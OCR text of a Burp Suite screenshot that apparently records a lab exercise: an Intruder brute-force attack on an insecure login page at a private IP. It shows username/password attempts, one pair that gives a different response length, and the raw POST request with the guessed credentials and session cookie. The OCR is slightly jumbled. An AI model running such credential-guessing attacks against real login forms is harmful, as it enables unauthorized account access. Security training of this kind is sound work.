 Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
2. Intruder attack of http://192.168.13.35 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
68 clarkkent Courage is immortal 200 11801
69 michaelsmith Courage is immortal 200 11801
70 henryhacker Courage is immortal 200 11801
71 I am Iron Man 200 11801
Firefox Web Browser
72 loislane I am Iron Man 200 11801
73 spiderman I am Iron Man 200 11801
74 jennyjones I am Iron Man 200 11801
75 tonystark I am Iron Man 200 11827
76 timtom I am Iron Man 200 11801
77 peterparker I am Iron Man 200 11801
78 clarkkent I am Iron Man 200 11801
79 michaelsmith I am Iron Man 200 11801
80 henryhacker I am Iron Man 200 11801
81 superman His Past. Our future 200 11801
82 loislane His Past. Our future 200 11801
Request Response
Pretty Raw Hex \n
1 POST /ba_insecure_login_1.php HTTP/1.1
2 Host: 192.168.13.35
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.13.35
10 Connection: close
11 Referer: http://192.168.13.35/ba_insecure_login_1.php
12 Cookie: security_level=0; PHPSESSID=cti18s9ht29rebhbtuq9ghe0f7
13 Upgrade-Insecure-Requests: 1
14
15 login=tonystark&password=I%20am%20Iron%20Man&form=submit
? Search... 0 matches
Finished